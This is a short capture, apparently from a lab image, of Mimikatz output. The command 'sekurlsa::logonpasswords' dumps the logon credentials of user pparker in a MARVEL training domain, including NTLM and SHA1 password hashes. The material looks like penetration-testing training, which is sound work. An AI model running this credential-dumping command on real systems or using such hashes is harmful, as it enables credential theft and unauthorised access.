 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 682571 (00000000:000a6a4b)
Session : Interactive from 1
User Name : pparker
Domain : MARVEL
Logon Server : HYDRA-DC
Logon Time : 1/18/2022 2:17:47 PM
SID : S-1-5-21-3937660211-3584777854-674746177-1105
msv :
[00000003] Primary
* Username : pparker
* Domain : MARVEL
* NTLM : c39f2beb3d2ec06a62cb887fb391dee0
* SHA1 : 2277c28035275149d01a8de530cc13b74f59edfb